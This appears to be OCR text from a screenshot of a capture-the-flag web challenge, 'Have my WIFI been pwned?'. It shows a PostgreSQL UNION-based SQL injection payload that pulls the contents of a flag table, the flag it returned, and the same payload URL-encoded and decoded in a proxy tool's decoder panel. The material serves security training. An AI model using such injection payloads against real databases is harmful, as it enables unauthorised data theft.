 Render
Have my WIFI
been pwned?
Check if your WIFI is in a
hacked database
1' UNION SELECT 1,2.2
>
Search
Found 1 WIFI containts
"1' UNION SELECT
1,2.2,33.3,'a','b','c','d'
12-03','h',(SELECT
STRING_AGG(flag, ', ')
FROM flagn8jdj) --" in the
database
FLAG1:
CHH{r4W_SeArCH_SQL1njection_PostgreSQL}
A
e
03-12-2021
Selection 167
Selected text
1'%20UNION%20SELECT%201%2c2.2%2c33.3%2c'a'%2c'b'%2c'c'%2c'd'%2c'a'%2c'e'%2c'f'%2c'2
021-12-03'%2c'h'%2c(SELECT%20STRING_AGG(flag%2c%20'%2c%20')%20FROM%20flagn8jdj)%20-
-
Decoded from: URL encoding
1' UNION SELECT 1,2.2,33.3,'a','b','c','d','a','e','f','2021-12-03','h',(SELECT STR
ING_AGG(flag, ', ') FROM flagn8jdj) --
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 5